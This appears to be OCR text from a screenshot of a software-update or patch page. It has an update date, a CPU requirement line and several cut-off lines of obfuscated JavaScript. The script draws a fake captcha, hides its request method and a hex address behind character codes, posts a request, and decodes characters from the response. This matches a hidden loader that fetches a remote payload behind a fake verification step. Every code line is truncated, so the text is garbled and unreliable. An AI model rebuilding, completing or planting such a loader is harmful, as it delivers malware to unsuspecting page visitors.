
Updated:
2026-06-02
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
1 GHz CPU for patching